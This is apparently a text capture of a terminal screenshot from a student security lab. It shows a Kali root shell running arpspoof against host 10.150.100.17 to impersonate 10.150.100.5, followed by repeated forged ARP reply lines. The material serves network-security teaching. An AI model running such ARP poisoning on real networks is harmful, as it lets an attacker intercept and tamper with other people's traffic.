 root@stu_kali2:~# arpspoof -i eth0 -t 10.150.100.17 10.150.100.5
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8
0:c:29:f:3e:a8 dc:4a:3e:74:c:70 0806 42: arp reply 10.150.100.5 is-at 0:c:29:f:3
e:a8